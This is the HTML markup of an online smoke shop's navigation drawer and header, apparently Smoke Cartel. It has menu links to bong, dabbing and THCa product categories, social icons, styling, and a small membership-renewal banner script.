                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
